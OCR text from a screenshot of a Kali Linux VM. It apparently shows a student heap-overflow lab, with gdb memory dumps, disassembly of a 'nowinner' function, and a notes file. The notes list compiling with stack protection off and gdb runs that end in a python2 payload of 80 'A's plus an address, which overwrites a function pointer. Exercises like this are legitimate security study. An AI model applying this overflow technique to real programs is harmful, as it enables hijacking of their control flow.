 kali [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
5:02
Trash
File System
Home
cau 1
cau 2
cau 3
cau 4
thientinh@kali: ~
File Actions Edit View Help
0×5555555593e0: 0×00000000 0×00000000 0×00000000 0×00000000
0×5555555593f0: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559400: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559410: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559420: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559430: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559440: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559450: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559460: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559470: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559480: 0×00000000 0×00000000 0×00000000 0×00000000
0×555555559490: 0×00000000 0×00000000 0×00000000 0×00000000
0×5555555594a0: 0×00000000 0×00000000 0×00000000 0×00000000
(gdb) disass nowinner
Dump of assembler code for function nowinner:
0×000055555555517f <+0>: push %rbp
0×0000555555555180 <+1>: mov %rsp,%rbp
0×0000555555555183 <+4>: lea 0×eae(%rip),%rax # 0×555555556038
0×000055555555518a <+11>: mov %rax,%rdi
0×000055555555518d <+14>: mov $0×0,%eax
0×0000555555555192 <+19>: call 0×555555555050 <printf@plt>
0×0000555555555197 <+24>: nop
0×0000555555555198 <+25>: pop %rbp
0×0000555555555199 <+26>: ret
End of assembler dump.
(gdb)
~/Desktop/cau 4 - Mousepad
File Edit Search View Document Help
40 f→fp();
41
42 return 0;
43 }
44 3
45 gcc -g -fno-stack-protector -z execstack heap.c -o heap
46 4
47 ./heap Hello
48 5
49 gdb -q heap
50 list 1,30
51 break 29
52 run AAAA
53 info proc map
54 x/300x 0×555555559000
55 disass nowinner
56 q
57 y
58 gdb -q heap
59 run $(python2 -c "print 'A'*64")
60 run $(python2 -c "print 'A'*80")
61 run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55\x00\x00'")
62
Right Ctrl